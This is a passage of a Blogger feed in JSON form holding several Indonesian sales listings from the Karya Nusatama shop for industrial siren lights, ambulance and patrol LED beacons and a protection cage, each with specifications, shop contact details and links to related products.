Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje_pg7gSpy63q5Pr21d7lSxjjhET9FW8Srt0W5uuca95yR26jBUuE6W1kQBumAHTNFQ7xMq0GW8mpJTMoAnmPrNV-N5JtyouxTfQFlVACaGzQDIcLz2cMtD8MkDyJuteRo7Wr23iZcuCI_fDrXtvf8PA_XLGY3L0iEyRmZGJgo-nUccPm63PU14VgmoZfe\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T140603.005.png\" title=\"Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRotating Beacon Tower Light Autonics (Menics)\u003Cbr \/\u003E\nMSGS-120-R - 1-tier\u003Cbr \/\u003E\nIncandescent type\u003Cbr \/\u003E\nquare shape\u003Cbr \/\u003E\nDiameter 130 x 140mm\u003Cbr \/\u003E\nSupply voltage (AC) 220V\u003Cbr \/\u003E\nStud mounting; Indoor; Upright position\u003Cbr \/\u003E\nbulb - Rotating reflector\u003Cbr \/\u003E\nLight color R (Red)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-5-suara-shd2lr-di-samarinda.html\"\u003EJual Lampu Sirine 5 Suara SHD2LR di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patlite-ehs-m1he-melody-alarm-horn-di-malang.html\"\u003EJual Sirine Patlite EHS-M1HE Melody\/Alarm Horn di Malang\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-kapal-sirine-melodi-sed-ws-220v-di-sumatera.html\"\u003EJual Alarm Kapal Sirine Melodi SED WS 220v di Sumatera\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9150762027727983191\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9150762027727983191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9150762027727983191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html","title":"Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje_pg7gSpy63q5Pr21d7lSxjjhET9FW8Srt0W5uuca95yR26jBUuE6W1kQBumAHTNFQ7xMq0GW8mpJTMoAnmPrNV-N5JtyouxTfQFlVACaGzQDIcLz2cMtD8MkDyJuteRo7Wr23iZcuCI_fDrXtvf8PA_XLGY3L0iEyRmZGJgo-nUccPm63PU14VgmoZfe\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T140603.005.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2402593717635437727"},"published":{"$t":"2023-11-14T22:05:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:32.268-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" title=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EHarga 1set sudah termasuk:\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-pw-235-220-vac-raiud-200-meter.html\"\u003EJual Sirine PW 235 220 Vac Radius 200 meter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-darurat-gempa-bumi-lk-120-manual.html\"\u003EJual Sirine Darurat Gempa Bumi LK 120 Manual\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-moisture-meter-kayu-bes-bollman-hdi-3.10.html\"\u003EJual Moisture Meter Kayu Bes Bollman HDI-3.10\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2402593717635437727\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html","title":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7128716190014141276"},"published":{"$t":"2023-11-13T21:53:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:35.941-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BlxP6DpYdtC67zjwDclEqETnvmitxSOjaIV5_IJwc9ZWjt78ZXDiHWqUC3iicRKCXgIuDquw2iGzhwUF4Gv58W9vvF97qxxACQBVGEE72dCb0HVioK0WJINb9Pl9hInWGEnfX4PKKSE_1v2c8fXXa6eIZNG0g491yr-ERVU4S5Y-OzS_LdvIVmlDO7PN\/s300\/Desain%20tanpa%20judul%20-%202023-11-14T125156.219.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BlxP6DpYdtC67zjwDclEqETnvmitxSOjaIV5_IJwc9ZWjt78ZXDiHWqUC3iicRKCXgIuDquw2iGzhwUF4Gv58W9vvF97qxxACQBVGEE72dCb0HVioK0WJINb9Pl9hInWGEnfX4PKKSE_1v2c8fXXa6eIZNG0g491yr-ERVU4S5Y-OzS_LdvIVmlDO7PN\/s16000\/Desain%20tanpa%20judul%20-%202023-11-14T125156.219.png\" title=\"Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EQLIGHT SHDLR-WS 220V with Protection cage Qlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-arrester-polymer-type-6kv-12kv.html\"\u003EJual Arrester Polymer Type 6kvv 12kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lbs-24kv-merk-citra-interlindo.html\"\u003E Jual LBS 24Kv 630a Merk Citra Interlindo  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sarung-tangan-listrik-regeltex-20kv.html\"\u003EJual Sarung Tangan Listrik Regeltex 20kv  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7128716190014141276\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-sirine-pabrik-220v-qlight-shdlr-ws.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7128716190014141276"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7128716190014141276"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-sirine-pabrik-220v-qlight-shdlr-ws.html","title":"Jual Lampu Sirine Pabrik 220V Qlight SHDLR WS"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BlxP6DpYdtC67zjwDclEqETnvmitxSOjaIV5_IJwc9ZWjt78ZXDiHWqUC3iicRKCXgIuDquw2iGzhwUF4Gv58W9vvF97qxxACQBVGEE72dCb0HVioK0WJINb9Pl9hInWGEnfX4PKKSE_1v2c8fXXa6eIZNG0g491yr-ERVU4S5Y-OzS_LdvIVmlDO7PN\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-14T125156.219.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-816061263063275887"},"published":{"$t":"2023-07-10T21:57:00.007-07:00"},"updated":{"$t":"2023-07-10T21:57:50.016-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual  Protection cage Kap Besi Lampu Sirine Qlight SHLDR "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Chage Kap Besi Lampu Sirine Qlight SHLDR , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgThiPufWwrAJYL1uC5HbhTh0EScntqozTFvg5ckI6VOvhpsPmIEFz_5JBL0ighNnS1dYY0_DyR1XJEd1r42eSGC8Qhj2zZnFeTLDFb1P2jpJG2Kd3JNLYf5-Zym7MKHMszErfcWSywqgZu5Xm4x9QFXX9A9IGLG8Wg-0ZLMXElOj30PwmiYw_TMNS7z-A6\/s300\/Desain%20tanpa%20judul%20-%202023-07-11T114944.888.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual  Protection cage  Kap Besi Lampu Sirine Qlight SHLDR\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgThiPufWwrAJYL1uC5HbhTh0EScntqozTFvg5ckI6VOvhpsPmIEFz_5JBL0ighNnS1dYY0_DyR1XJEd1r42eSGC8Qhj2zZnFeTLDFb1P2jpJG2Kd3JNLYf5-Zym7MKHMszErfcWSywqgZu5Xm4x9QFXX9A9IGLG8Wg-0ZLMXElOj30PwmiYw_TMNS7z-A6\/s16000\/Desain%20tanpa%20judul%20-%202023-07-11T114944.888.png\" title=\"Jual  Protection cage  Kap Besi Lampu Sirine Qlight SHLDR\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EProtection Cage \/ Kap Besi Untuk Perlindungan Lampu Siren Agar Tidak Mudah Pecah Saat Lapu Terjatuh Atau Terkena Benturan Keras.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Chage Kap Besi Lampu Sirine Qlight SHLDR , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-lion-king-jdl-550-outdoor-warning-siren-di-palangkaraya.html\"\u003EJual Lion King JDL 550 Outdoor Warning Siren di Palangkaraya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-sirine-alarm-type-qlight-s60adh-voltase-220-24v-di-depok.html\"\u003EJual Sirine Alarm Type Qlight S60ADH Voltase 220-24V di Depok\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-stick-tower-listrik-70kv-merk-produk-china-di-palembang.html\"\u003EJual Stick Tower Listrik 7Okv Merk Produk China di Palembang\u003C\/a\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/816061263063275887\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-protection-cage-kap-besi-lampu-sirine-qlight-shldr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/816061263063275887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/816061263063275887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/07\/jual-protection-cage-kap-besi-lampu-sirine-qlight-shldr.html","title":"Jual  Protection cage Kap Besi Lampu Sirine Qlight SHLDR "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgThiPufWwrAJYL1uC5HbhTh0EScntqozTFvg5ckI6VOvhpsPmIEFz_5JBL0ighNnS1dYY0_DyR1XJEd1r42eSGC8Qhj2zZnFeTLDFb1P2jpJG2Kd3JNLYf5-Zym7MKHMszErfcWSywqgZu5Xm4x9QFXX9A9IGLG8Wg-0ZLMXElOj30PwmiYw_TMNS7z-A6\/s72-c\/Desain%20tanpa%20judul%20-%202023-07-11T114944.888.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1633870893406131354"},"published":{"$t":"2023-03-29T21:12:00.002-07:00"},"updated":{"$t":"2023-03-29T21:12:12.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s300\/wal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Lampu LED Patwal Ambulan Merah Biru di Pontianak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s16000\/wal.png\" title=\"Ready Lampu LED Patwal Ambulan Merah Biru di Pontianak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- kuning\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html\"\u003EJual Lampu Emergency Darurat Patwal Polisi Biru di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html\"\u003EJual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1633870893406131354\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/ready-lampu-led-patwal-ambulan-merah-biru-di-ciputat.html#comment-form","title":"0 